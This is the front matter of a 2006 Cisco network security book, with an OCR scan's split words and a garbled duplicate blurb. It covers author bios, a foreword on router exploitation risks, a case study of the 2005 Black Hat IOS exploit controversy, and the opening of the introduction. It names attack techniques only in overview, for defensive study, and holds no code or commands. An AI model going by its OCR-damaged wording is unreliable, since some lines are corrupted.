"This book gives you the knowledge you need to defend your Cisco-based network against the threats of today and tomorrow." - From the foreword by Michael Lynn, Security Researcher and Black Hat Speaker

# **Cisco Security Secrets & Solutions**

Dr. Andrew Vladimirov, Konstantin V. Gavrilenko, Janis N. Vizulis, and Andrei A. Mikhailovsky

"This book gives you the knowledge you need to defend your Cisco-based network against the threats of today and tomorrow." -- From the forward by Michael Lynn Security Researcher and Risck Fat Speaker



## **Cisco Security Secrets & Solutions**

Dr. Andrew Vladimirov, Konstantin V. Gavrilenko, Janis N. Vizulis, and Andrei A. Mikhailovsky

**Hacking Exposed Cisco Networks: Cisco Security Secrets & Solutions**

by Andrew A. Vladimirov, Konstantin V. Gavrilenko, Janis N. Vizulis and Andrei A. Mikhailovsky McGraw-Hill/Osborne ゥ 2006 (648 pages) ISBN:0072259175

Defend against the sneakiest attacks by looking at your Cisco network through the eyes of the intruder. With the help of this step-by-step guide, you値l prevent catastrophes by learning how new flaws in Ciscocentered networks are discovered and abused.

### **Table of Contents**





Chapter 5 - Enumerating and Fingerprinting Cisco

List of Tables List of Sidebars

### **Hacking Exposed Cisco Networks: Cisco Security Secrets & Solutions**

by Andrew A. Vladimirov, Konstantin V. Gavrilenko, Janis N. Vizulis and Andrei A. Mikhailovsky McGraw-Hill/Osborne © 2006 (648 pages) ISBN:0072259175

Defend against the sneakiest attacks by looking at your Cisco network through the eyes of the intruder. With the help of this step-by-step guide, you'll prevent catastrophes by learning how new flaws in Cisco-centered networks are discovered and abused.

#### **Back Cover**

Implement bulletproof Cisco security the battle-tested *Hacking Exposed* way

Defend against the sneakiest attacks by looking at your Cisco network and devices through the eyes of the intruder. *Hacking Exposed Cisco Networks* shows you, step-by-step, how hackers target exposed



systems, gain access, and pilfer compromised networks. All device-specific and network-centered security issues are covered alongside real-world examples, in-depth case studies, and detailed countermeasures. It's all here--from switch, router, firewall, wireless, and VPN vulnerabilities to Layer 2 man-in-the-middle, VLAN jumping, BGP, DoS, and DDoS attacks. You'll prevent tomorrow's catastrophe by learning how new flaws in Cisco-centered networks are discovered and abused by cyber-criminals. Plus, you'll get undocumented Cisco commands, security evaluation templates, and vital security tools.

Use the tried-and-true *Hacking Exposed* methodology to find, exploit, and plug security holes in Cisco devices and networks

- Locate vulnerable Cisco networks using Google and BGP queries, wardialing, fuzzing, host fingerprinting, and portscanning
- Abuse Cisco failover protocols, punch holes in firewalls, and break into VPN tunnels
- Use blackbox testing to uncover data input validation errors, hidden backdoors, HTTP, and SNMP vulnerabilities
- Gain network access using password and SNMP community guessing, Telnet session hijacking, and searching for open TFTP servers
- Find out how IOS exploits are written and if a Cisco router can be used as an attack platform
- Block determined DoS and DDoS attacks using Cisco proprietary safeguards, CAR, and NBAR
- Prevent secret keys cracking, sneaky data link

attacks, routing protocol exploits, and malicious physical access

#### **About the Authors**

Dr. Andrew A. Vladimirov (Bristol, England), CCNP, CCDP, CISSP, CWNA, TIA Linux+, is a researcher with a wide area of expertise ranging from applied cryptography and network security to bioinformatics and neuroscience. He published his first scientific paper at the age of 13 and is one of the co-founders of Arhont Ltd., one of the leading IT/network security consultancies in the UK. Andrew has extensive experience working with Cisco routers, switches, and PIX firewalls, including design and penetration testing of Cisco-based networks, and has previously uncovered and published several flaws in IOS at Bugtraq. He has also published a variety of papers devoted to network/protocol security and authored a chapter on the subject of wireless security in *Network Security: The Complete Reference* (McGraw-Hill/Osborne) and is a co-author of *Wi-Foo: The Secrets of Wireless Hacking* (Addison Wesley, 2004). Andrew is supportive of both the open source and full disclosure movements. He is a graduate of Kings College London and the University of Bristol.

Konstantin V. Gavrilenko (Bristol, England) has more than 12 years' experience in IT and security and together with his co-authors is a co-founder of Arhont Ltd. Konstantin's writing draws primarily from his realworld knowledge and experience in security consultancy and infrastructure development for a vast range of clients. He is open minded and enthusiastic about research, where his main areas of interest lie in security in general and more specifically in firewalling, cryptography, VPNs, and IDS. Konstantin has an extensive experience working with Cisco PIX firewalls and Cisco VPN concentrators and client applications. He is proud to say that he is an active supporter of open source solutions and ideology, public disclosure included. Konstantin has published a variety of advisories at SecurityFocus and PacketStorm, uncovering new software security vulnerabilities, along with being a co-author of the bestselling *Wi-Foo: The Secrets of Wireless Hacking*. He holds a first class BS honors degree in Management Science from DeMontfort University and an MS in Management from Lancaster University.

Janis N. Vizulis (Bristol, England) is a researcher and programmer with a wide area of expertise ranging from digital forensics (11 years of forensics experience in criminal police work) to black and white box penetration testing with a main focus on the gambling industry, including security consultancy in the development of online banking applications for major players in the gambling industry and developing anti-DDoS and load-balancing solutions, many of them Cisco-based. His main interest in security lies in network protocols and web application security, including the development of protocol and application fuzzing tools for new vulnerabilities discovery and equipment and application security stress-testing. Janis was the leading developer of the new tools released during the writing process of this *Hacking Exposed*

tome.

Andrei A. Mikhailovsky (Bristol, England) first became enticed by UNIX flavors back in school. He cultivated and expanded his knowledge into networking aspects of information technology while obtaining his bachelor's degree from the University of Kent at Canterbury. Soon he was engrossed in network security and penetration testing of Internet-centric equipment including various Cisco devices. On accomplishing his MBA, he co-founded information security company Arhont and participated in security research, published articles and advisories, and greatly contributed to the overall success of the Arhont team. Andrei's technical particularities include user authentication mechanisms, database and directory services, wireless networking security, and systems integration. He has extensive experience working with Cisco implementations of RADIUS and TACACS authentication protocols.

## **Hacking Exposed Cisco Networks— Cisco Security Secrets & Solutions**

**Dr. Andrew A. Vladimirov Konstantin V. Gavrilenko Janis N. Vizulis Andrei A. Mikhailovsky**

*The McGraw-Hill Companies*

**McGraw-Hill**/Osborne 2100 Powell Street, 10th Floor Emery v ille, Calif ornia 94608 U.S.A.

To arrange bulk purchase discounts for sales promotions, premiums, or fundraisers, please contact **McGraw-Hill/** Osborne at the abov e address.

© 2006 The McGraw-Hill Companies.

All rights reserv ed. Printed in the United States of America. Except as permitted under the Copy right Act of 1976, no part of this publication may be reproduced or distributed in any f orm or by any means, or stored in a database or retriev al sy stem, without the prior written permission of publisher, with the exception that the program listings may be entered, stored, and executed in a computer sy stem, but they may not be reproduced for publication.

1234567890 CUS CUS 0198765 0-07-225917-5

**Executive Editor**: Jane K. Brownlow

**Senior Project Editor**: LeeAnn Pickrell

**Acquisitions Coordinator**:

Jennif er Housh

**Technical Editors**:

Wesley J. Noonan Eric S. Seagren

**Copy Editor**: Lisa Theobald

**Proofreader**: Paul Ty ler

**Indexer**: Karin Arrigoni

**Composition and Illustration**: Apollo Publishing Serv ices

**Series Design**: Peter F. Hancik, Dick Schwartz

**Cover Series Design**: Dodie Shoemaker

This book was composed with Adobe® InDesign®

Inf ormation has been obtained by **McGraw-Hill**/Osborne from sources believ ed to be reliable. Howev er, because of the possibility of human or mechanical error by our sources, **McGraw-Hill**/Osborne, or others, **McGraw-Hill**/Osborne does not guarantee the accuracy, adequacy, or completeness of any inf ormation and is not responsible f or any errors or omissions or the results obtained from the use of such inf ormation.

**The authors would like to dedicate this book to the security community, as well as the open source and full disclosure movements.**

**About the Authors**

#### **Dr. Andrew A. Vladimirov**

**Dr. Andrew A. Vladimirov** (Bristol, England), CCNP, CCDP, CISSP, CWNA, TIA Linux+, is a researcher with a wide area of expertise ranging from applied cry ptography and network security to bioinf ormatics and neuroscience. He published his first scientific paper at the age of 13 and is one of the cof ounders of Arhont Ltd., one of the leading IT/network security consultancies in the UK. Andrew has extensiv e experience working with Cisco routers, switches, and PIX firewalls, including design and penetration testing of Ciscobased networks, and has prev iously uncov ered and published sev eral f laws in IOS at Bugtraq. He has also published a v ariety of papers dev oted to network/protocol security and authored a chapter on the subject of wireless security in *Network Security: The Complete Reference* (McGraw-Hill/Osborne) and is a co-author of *Wi-Foo: The Secrets of Wireless Hacking* (Addison Wesley, 2004). Andrew is supportive of both the open source and full disclosure mov ements. He is a graduate of Kings College London and the Univ ersity of Bristol.

#### **Konstantin V. Gavrilenko**

**Konstantin V. Gavrilenko** (Bristol, England) has more than 12 y ears' experience in IT and security and together with his co-authors is a co-founder of Arhont Ltd. Konstantin's writing draws primarily from his real-world knowledge and experience in security consultancy and infrastructure dev elopment for a v ast range of clients. He is open minded and enthusiastic about research, where his main areas of interest lie in security in general and more specif ically in f irewalling, cry ptography, VPNs, and IDS. Konstantin has an extensive experience working with Cisco PIX firewalls and Cisco VPN concentrators and client applications. He is proud to say that he is an activ e supporter of open source solutions and ideology, public disclosure included. Konstantin has published a v ariety of adv isories at Security Focus and PacketStorm, uncov ering new sof tware security v ulnerabilities, along with being a co-author of the bestselling *Wi-Foo: The Secrets of Wireless Hacking*. He holds a f irst class BS honors degree in Management Science from DeMontf ort Univ ersity and an MS in Management from Lancaster Univ ersity.

#### **Janis N. Vizulis**

**Janis N. Vizulis** (Bristol, England) is a researcher and programmer with a wide area of expertise ranging from digital forensics (11 years of forensics experience in criminal police work) to black and white box penetration testing with a main focus on the gambling industry, including security consultancy in the dev elopment of online banking applications for major play ers in the gambling industry and dev eloping anti-DDoS and load-balancing solutions, many of them Cisco-based. His main interest in security lies in network protocols and web application security, including the dev elopment of protocol and application fuzzing tools for new vulnerabilities discovery and equipment and application security stress-testing. Janis was the leading dev eloper of the new tools released during the writing process of this *Hacking Exposed* tome.

#### **Andrei A. Mikhailovsky**

**Andrei A. Mikhailovsky** (Bristol, England) first became enticed by UNIX flav ors back in school. He cultiv ated and expanded his knowledge into networking aspects of inf ormation technology while obtaining his bachelor's degree from the Univ ersity of Kent at Canterbury. Soon he was engrossed in network security and penetration testing of Internet-centric equipment including v arious Cisco dev ices. On accomplishing his MBA, he co-f ounded inf ormation security company Arhont and participated in security research, published articles and adv isories, and greatly contributed to the ov erall success of the Arhont team. Andrei's technical particularities include user authentication mechanisms, database and directory serv ices, wireless networking security, and sy stems integration. He has extensiv e experience working with Cisco implementations of RADIUS and TACACS authentication protocols.

#### **About the Technical Reviews**

#### **Wesley J. Noonan**

**Wesley J. Noonan** (Houston, Texas) has been working in the computer industry since the mid-1990s, specializing in Windows-based networks and network infrastructure security design and implementation. He is a Staff Quality Engineer for NetIQ working on the company's security solutions

product line. Wes is the author of *Hardening Network Infrastructure* and is a contributing/co-author f or *The CISSP Training Guide* by QUE Publishing, *Hardening Network Infrastructure* (McGraw-Hill/Osborne), and *Firewall Fundamentals*. Wes is also a contributor to *Redmond* magazine, writing on the subjects of network infrastructure and security. He has presented at TechMentor 2004 and maintains a Windows Network Security –related "Ask the Experts" section for http://www.Techtarget.com (http://www.searchwindowssecurity.techtarget.com/ateAnswers/0,289620,sid4

#### **Eric S. Seagren**

Eric S. Seagren (Missouri City, Texas), CISA, CISSP-ISSAP, SCNP, CCNA, CNE, MCP+I, MCSE, has nine y ears of experience in the computer industry, with the last sev en y ears spent in the financial services industry working for a Fortune 100 company. Eric started his computer career working on Nov ell serv ers and performing general network troubleshooting for a small Houstonbased company. While working in the f inancial serv ices industry, his duties hav e included serv er administration, disaster recov ery responsibilities, business continuity coordinator, Y2K remediation, and network v ulnerability assessment responsibilities. He has spent the last few y ears as an IT architect and risk analy st, designing and ev aluating secure, scalable, and redundant networks.

#### **Acknowledgments**

The existence of this book would not hav e been possible without the support, help, and understanding of many people and organizations. First of all, we acknowledge the v aluable assistance and collaborativ e support prov ided to us by the team of McGraw-Hill/Osborne editors, including executiv e editor Jane Brownlow, acquisitions coordinator Jenni Housh, senior project editor Lee Ann Pickrell, and editor Lisa Theobald. The deepest thanks goes to Boris Chernov for his perfect technical assistance in the matters of software engineering and the ov erall help with this book. A lot of things were corrected and improv ed due to the v ital contribution of Wes Noonan, our main technical editor. We are also grateful to FX for the initial help with technical edits and ev ery one in the Phenoelit team for their ingenious contribution to IOS security research. Thanks also goes to Michael Lynn for his work and

presentation on Cisco IOS internals and potential exploitation. Last, but not the least, we are grateful to James Blake for donating some equipment for our testing lab. Keep up the good work and again many thanks for all the help, contributions, and support that we'v e receiv ed in the course of writing this book.





## **Foreword**

At the time of this writing. I am the only person to have publicly demonstrated the ability to reliably exploit buffer ov erflows on Cisco routers. Considering that we know others are looking to do the same thing, we don't have much time. We can either hope that when they find out how, they will be as open and helpful as I have tried to be, or we can prepare for the worst. Hope is not a def ense strategy.

The ability to maliciously take control of a router or a switch is a much more serious compromise than an attack on a workstation or a serv er, because it giv es the attacker a f av orable network position. Routers are responsible f or forwarding our traffic across the network, so attackers can listen to and modif y all traffic being passed through the hacked device. This means that a router can become a spring board to compromise entire networks, all from a single dev ice. A slightly more sophisticated attacker can use the f act that he or she is now in the middle of the traffic to perform attacks on encry pted networks. These man-in-the-middle attacks can allow hackers to decry pt v irtual priv ate networks and gain access to the data they protect.

Such exploitation has been the holy grail for many would-be attackers. The source code for Cisco's IOS has been stolen on at least two occasions. The only reason to steal this source code is to f ind v ulnerabilities and create exploits to attack routers and switches. My research took more than six months of f ull time rev erse-engineering work to demonstrate such an attack —with source code, this would have taken far less time and skill. We know that source code thiev es are working on this, and it's doubtf ul they will come forward and do the right thing when they succeed.

The exploitation of security v ulnerabilities in our routers and switches is bad enough, but that's just the beginning. The next threat will be worms that attack our network infrastructure. Unlike worms that attack endpoints, a network infrastructure attack could cripple the network in way s that are much more difficult to recover from. How do you ship a software fix when the infrastructure itself is down? The worst case scenario is an attacker gaining control of a router and erasing the boot instructions from a router's flasheffectively rendering the device unusable from then on. This makes for the gruesome possibility that malicious network traffic can actually destroy network hardware. Imagine how much that would cost y our organization in lost equipment and down time?

Few network administrators would place an important serv er or workstation directly on the Internet without the protection of a f irewall. Today, most border routers, the dev ices that connect intranets to the Internet, sit unprotected from malicious traffic. Most of us are unprepared to defend our intranet gateway s against these new threats, and we may not ev en have a way to know whether we'v e been attacked.

A good admin regularly patches workstations and serv ers ev en when they are protected by f irewalls. Routers and switches, on the other hand, of ten go ov erlooked in patching. While they are more important to the network infrastructure, it is not uncommon for our network devices to remain unpatched from the day they are installed to the day they are retired.

It's clear that a storm is brewing on the horizon, but the good news is that we still hav e time to prepare our def enses. We can do a number of things to ensure the continued security and operation of our networks, and the solution starts with the kinds of people buy ing this book.

Start with questioning any v endor's claims about security. It's clear now that no computer sy stem can be totally secure, and any such claim should be met with suspicion. Sometimes v endors lie; don't be afraid to confront y our v endor about security. It can take a y ear or more for a major network device v endor to release details about a security issue, and when they do disclose inf ormation they of ten downplay the issue to an extent that no one takes it seriously. When a v endor misleads y ou about the sev erity of an issue, they damage y our ability to triage issues and ultimately reduce y our ability to def end y our network.

This is no longer acceptable.

For their part, v endors must fess up to the problems in their sy stems. We can't fix something if we can't agree that it is broken. All sy stems have bugs —what is important is how a v endor deals with the bugs in its products. It's no longer acceptable for a v endor to cover up a security issue rather than address the problems openly. As customers, it's y our job to pressure v endors to do the right thing.

We have to start thinking of routers and switches as networked computers. They need to have proper patch management procedures that get fixes for issues as they happen. To the extent that it is practical, we need to f irewall off our routers just as we would any other host. This will require that y endors take the process of patch management as seriously as network administrators do.

Responsible engineering practices dictate that any f irmware-based sy stem with modifiable images must have a reliable way to restore a system after an incident. Routers and switches should no longer be manuf actured without f ail-saf e, hardware enf orced read-only boot images. It's worth the extra 50 cent ROM chip to make sure y our \$20,000 router doesn't become a boat anchor.

We have survived attacks targeted at our all-Microsoft endpoints, but the stakes are much higher on our network dev ices. In the long-term ecology of networking, we must learn to resist homogeneity at the infrastructure lev el in order to surv iv e. If we are going to combat network destroy ing worms and VPN spy ing exploits, we are going to hav e to start running a more div erse code base on our network dev ices. That means that v endor initiativ es such as the Cisco powered network, which are designed to enf orce network monoculture, must be resisted. Conv entional wisdom once held that routers and switches were not v ulnerable to attack in the same way as our network endpoints. Consequently, most of our network infrastructure receiv ed about the same security attention as the toaster ov en in the IT department break room. Today the rev elation that Cisco's ubiquitous IOS operating sy stem can be attacked by hackers, just like any other computer, renders conventional wisdom obsolete.

No network administrator should be without a solid understanding of the risks we f ace today. The *Hacking Exposed* series prov ides all the inf ormation y ou need to plan y our def ense with conf idence. *Hacking Exposed Cisco*

*Networks* continues that tradition by showing y ou step by step where the problems are and explaining in-depth how to solv e them. This book giv es y ou the knowledge y ou need to def end y our Cisco-based network against the threats of today and tomorrow.

Consider this: it took Roger Bannister a lifetime of training to run the first 4minute mile. It only took six months for someone else to follow. The clock is ticking. Hav e y ou started preparing y our def ense y et?

#### *—Michael Lynn*

**Michael Lynn** has an extensiv e background in embedded sy stems, including kernel dev elopment. His research interests include signals intelligence, cry ptography, VoIP, rev erse engineering, and breaking any protocol designed by committee. His current research focuses on securing critical routing infrastructures. He was the f irst person to demonstrate publicly that buffer ov erflows can be reliably exploited on Cisco routers and switches.





## **Case Study**

#### **CASE STUDY: THE BLACK HAT HASSLE**

At the Black Hat Brief ings in Las Vegas, Nev ada, on July 27, 2005, af ter Michael Ly nn deliv ered his key presentation, "The Holy Grail: Cisco IOS Shellcode and Exploitation Techniques," a man with an impressiv e badge walked up to him and said: "I need to speak with y ou. Now." This is what happened next according to an interv iew with Michael that appeared in Wired News

(*http://www.wired.com/news/privacy/0,1848,68365,00.html? tw=wn\_tophead\_1*):

"There were a lot of flashy badges around from lots of three-letter agencies. So they take me to a maintenance area and I'm surrounded by people...and one of them says (to another guy), 'You'v e got the v an ready ?' I'm going, 'Oh my god.' And they go, 'Just kidding!… Oh, man, y ou rock! We can't thank y ou enough.' And I'm just sitting there, like still pale white. They all shook my hand. I get the feeling that they were in the audience because they were told that there was a good chance that I was about to do something that would cause a serious problem. And when they realized that I was actually there to pretty much clue them in on…the storm that's coming…they just couldn't say enough nice things about me."

The story actually started long before the Black Hat conference. On January 26, 2005, Cisco announced a v ulnerability called "Multiple Craf ted IPv 6 Packets Cause Router Reload." The next day, af ter a night of research, Ly nn already knew that this f law could lead to much more than forcing the router to reload. It could lead to enable. Cisco did not believ e him, though and, according to Ly nn's interv iew, Cisco higher-ups told him that he was ly ing. They also ref used to prov ide any information to Internet Security Systems (ISS), for which Lynn worked at the time.

This reply seemed particularly strange, since research by the Phenoelit group had already demonstrated the f easibility of IOS exploitation techniques, and three proof-of-concept exploits for this system were already av ailable to the general public for y ears.

In an interv iew with FX that appeared on the Security Focus web site *http://www.securityfocus.com/columnists/351,* FX told the columnist that *he* had completed the f irst IOS exploit by the end of 2001. When the columnist mentioned to FX that, "Now a lot of people want to be the first to reach the goal: make public some working shellcode," FX's reply was "Really ? They should come out and talk to me." Howev er, FX did get a full credit in Lynn's Black Hat presentation, and statements about "the first IOS exploitation technique ev er" stem entirely from the press's incompetence.

In the meantime, ISS management, dissatisf ied with Cisco's response, asked Ly nn to disassemble the IOS to f ind out more about this particular v ulnerability. Since we don't know which agreements existed between Cisco and ISS at the time, we can't judge whether such a request was legitimate. But Ly nn had to spend months rev erseengineering IOS until this serious f law was f ully researched and described. Cisco engineers still did not believ e that the exploitation was possible, howev er. To prov e that the claim was not just hot air, ISS managers inv ited one of the IOS architects to Atlanta to demonstrate the flaw. He arriv ed on June 14, 2005, and was impressed by what he saw. Lynn describes this as the day when Cisco found out about the nature of his work and the content of his presentation-to-be—more than a month bef ore the Black Hat Brief ings took place.

Initially, Cisco representativ es did not believ e that the data Ly nn had obtained would be presented to the public. Apparently, Ly nn was against the exploit code distribution, fearing that the code would leak to crackers. Howev er, ISS management was determined to bring the presentation forward, no matter what the impact. They also wanted to distribute a working exploit within the ISS, so that their sales and security engineers could benefit from it. Just a week before the

presentation, ISS managers completely changed their minds and asked Ly nn to withdraw the talk and present a lecture on VoIP security instead. They claimed that this request was made with no pressure from Cisco at all. In reality, howev er, Cisco had asked ISS to wait for a y ear to release the exploit and threatened a lawsuit against both Ly nn and Black Hat organizers. Organizers were f orced to allow Cisco representativ es to tear out the pages with Ly nn's work from the conf erence book. Two day s bef ore the talk, temporary workers hired by the company spent eight hours ripping out the pages (a process that was filmed and is av ailable for download from the Internet).

All these ev ents prompted Ly nn to agree not to proceed with the presentation. Howev er, he resigned from ISS two hours bef ore the presentation and went forward with the talk any way. He stepped onto the stage in a white hat with *Good* written on it. Ly nn was introduced as speaking on a different topic, which elicited boos. But those turned to cheers when he asked, "Who wants to hear about Cisco?" As he started. Lynn said, 'What I just did means I'm about to get sued by "Cisco and ISS." At the end of the talk, he asked the audience to look ov er his resume, wondering whether any one had a job av ailable f or him. He told the audience that he had quit his job with ISS to giv e this presentation "because ISS and Cisco would rather the world be at risk, I guess. They had to do what's right f or their shareholders; I understand that. But I figured I needed to do what's right for the country and for the national critical infrastructure."

Cisco made its own turn the same day by filing a request for a temporary restraining order against Ly nn and the Black Hat organizers to prev ent "f urther disclosing proprietary inf ormation belonging to Cisco and ISS," as John Noh, a Cisco spokesman, stated. In a release af ter the talk, a Cisco representativ e stated: "It is important to note that the inf ormation Ly nn presented was not a disclosure of a new v ulnerability or a f law with Cisco IOS sof tware. Ly nn's research explores possible way s to expand exploitations of known security vulnerabilities impacting routers." As y ou will see, this statement is true. At the same time, the Black Hat Briefings organizer and founder Jeff Moss denied

that he had any idea of Ly nn's intent to present the IOS exploitation data instead of giv ing the backup talk about VoIP.

With the help of Jennif er Granick, Ly nn's legal representativ e, the lawsuit has been settled. Ly nn and the Black Hat organizers had to agree to a permanent injunction barring them from f urther discussing the now inf amous presentation. The injunction also requires that Ly nn return any materials and disassembled IOS code. He is also f orbidden from making further presentations at the Black Hat or the following Def con 13 hacker conf erence. In addition, Ly nn and Black Hat agreed nev er to disseminate a v ideo made of Ly nn's presentation and to deliv er to Cisco any v ideo recording made of it. Despite this agreement, the FBI launched an inv estigation and, at the moment of writing this case study, its outcome is unclear.

Cisco has produced a security adv isory stating that an arbitrary code execution from a local network segment using the methodology described at the Black Hat presentation is possible. This adv isory, released on July 29, 2005, is called "IPv 6 Craf ted Packet Vulnerability " and, as it should do, contains a long list of fixes for the problem. You can v iew the adv isory at

http://www.cisco.com/en/US/products/products\_security\_advisory09186 The fixes require a full IOS upgrade, and no temporary workaround is av ailable other than not using IPv 6 on the affected routers.

Meanwhile, copies of Ly nn's presentation hav e spread all ov er the Internet—some complete and some with partially blacked-out code. Pictures of the original slides are hosted at foreign sites. ISS has tried to silence some of the sites with the presentation-related materials, and its attorney s sent out cease-and-desist letters to the sites' owners. Howev er, this did not stop the data from dissemination, and by now we would assume that any security expert or hacker interested in the topic has seen it. Multiple articles appeared in the news—in both general and technical media—about the case. Hardly any of them can be called *impartial*, howev er, as some clearly sided with Ly nn, some with Cisco and ISS, and some with both.

We are not experts on ethics; neither do we want to enforce our opinions on the readers. Thus, we leav e the moral judgement on these ev ents open to y our own discretion. As to the technical side of the question, our take on the IOS exploitation approaches is ref lected in Chapters 8 and 10 of this book.





## **Introduction**

Perhaps the real difference between the Jedi and the Sith lies only in their orientation; a Jedi gains power through understanding, and a Sith gains understanding through power.

—Darth Sidious

## **THE PECULIARITIES AND HARDSHIPS OF CISCO-RELATED ATTACKS AND DEFENSES**

Some *hackers* (in a loose meaning of this battered term) try to understand ev ery thing about the internal workings of a sy stem or protocol they hav e targeted, and only then do they begin the exploitation. Others try to break it using all means at their disposal and learn about the sy stem in the process of breaking it. The methodologies we describe in this book can appeal to the followers of both paths. At the end of the day, it is the results that count, and an approach that works best for the attacker would be embraced by him or her as true. In our specif ic case, the result is usually called *enable*.

An attacker who goes af ter Cisco networking dev ices can be a CCIE Security consultant, perf orming a legitimate security audit. He can be a renegade sy stem programmer, armed with disassembly tools and searching for great fame or equally great stealth. She might be an experienced network engineer with an arsenal of powerful sniffing and custom packet generating utilities and a craving for the takeov er of the whole network via an unknown glitch in a proprietary protocol design. Or, perhaps a nov ice hacker has just discov ered what really runs the modern Internet and wants to experiment with these my sterious and powerful hosts. As the person responsible for the security of a network, y ou hav e to be ready to cope with all ty pes of attackers and ev ery thing they can throw at the target. As a security auditor, y ou hav e to be capable of emulating all kinds of attackers, understanding their mentality, approaches, methods, and techniques. Only by starting the audit while behav ing like the lowest denominator of cracker, and ending it acting like a highly prof essional Black Hat, can a penetration tester do a proper external or internal risk assessment of the audited network.

This is not easy. First of all, ev ery thing related to Cisco sy stems and protocols hacking is only beginning to emerge from the shadows. You won't find a lot of comprehensive information about this online, and this book is the world's f irst printed literature source entirely dev oted to this issue.

Another difficulty you (and the attackers) will inevitably encounter is the great v ariety of Cisco dev ices and v ersions of the operating sy stems that they run—routers, switches, firewalls, VPN concentrators, IDS sensors, wireless access points, and so on. They run v arious v ersions of IOS, CatOS, PIX OS, and ev en general purpose operating sy stems such as Solaris and Linux. To make things more difficult, many OS v ersions are specifically bound to the hardware they run on for efficiency and optimization reasons. This is particularly important for a highly skilled attacker try ing to write a shellcode for his exploit.

When Next Generation (NG) IOS appears and good old CatOS ev entually dies out, truly cross-platf orm exploits for Cisco routers and switches may become possible. For now, an exploit will work against a specif ic platf orm only, and a hacker would need to spare some time and effort to find offset addresses for different IOS v ersions running on that particular platform. It should be noted that network administrators in general seem to be somewhat conserv ativ e and not truly eager to update the operating sy stems of their routers and switches. We have encountered many cases of IOS 11.X and CatOS 4.X still running on the audited hosts. Thus, older IOS and CatOS v ersions are here to stay f or quite a while, ev en af ter the much talked about IOS NG is released.

On the defenders' side, the differences between the system v ersions mean that some countermeasures will be av ailable on the sy stems y ou control, and some won't. Moreov er, the same safeguard could be configured on distinct sy stem versions using different commands or variations of the same command. This makes the dev ice and the ov erall network def ense a rather complicated task. A lot of material, mostly from Cisco itself , has been released on the subject of securing Cisco dev ices and whole networks, but blindly ty ping the commands mentioned in the manual does not help the administrator to understand the f ull impact or implications of the attack these commands may prev ent. Thus, the incentiv e to spend time on thoroughly configuring existing security features and patching the known flaws may run v ery low. What is needed is an all-around Cisco security resource, prov iding a prof essional description and sy stematic balanced approach to both attack and def ense. We hav e striv ed to adhere to this requirement as much as

possible and hope that this book will meet at least some of y our expectations.

We have also tried to dispel common my thology surrounding the peculiarities of Cisco dev ice and network security and halting the dev elopment of this important inf ormation security f ield. The harmf ul my ths currently circulating within the world security community, from corporate security managers to lowly script kiddies, are many and include the following:

- Cisco routers, switches, PIX firewalls, and so on are secure by def ault and can't really be broken into, unless they are badly misconf igured.
- To the contrary, Cisco routers are v ery easy to break into (this opinion is common among the "Telnet password and SNMP community guessing crowd," a part of the "hooded y ob" populating so-called "underground channels").
- Running the IOS privileged EXEC mode auto secure nointeract command will automatically sort out all y our security headaches, ev en if y ou don't know much about router security.
- The cracking underground is not really familiar with Cisco network appliances and rarely selects them as targets.
- $\blacksquare$  There is little the intruders can do with a taken over Cisco. router and nothing they can do with an "owned" Cataly st switch. At worst, they will erase both Flash and NVRAM.
